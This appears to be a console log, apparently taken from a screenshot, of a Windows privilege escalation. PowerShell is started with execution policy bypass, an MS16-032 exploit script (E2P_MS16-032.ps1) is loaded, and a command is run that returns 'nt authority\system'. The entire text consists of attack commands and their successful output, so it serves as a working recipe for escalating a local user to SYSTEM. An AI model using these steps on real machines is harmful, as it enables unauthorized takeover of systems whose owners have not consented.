 C:\Users\Administrator\Desktop>powershell -ep bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> . .\E2P_MS16-032.ps1
PS C:\Users\Administrator\Desktop> E2P_MS16-032 -Command '"whoami"'
[+] Executing Command: "whoami"
[#] ms16-032 for service by zcgonvh
[+] SeImpersonatePrivilege was assigned
[!] process with pid: 3776 created.
==============================
nt authority\system
[+] Done !
PS C:\Users\Administrator\Desktop> _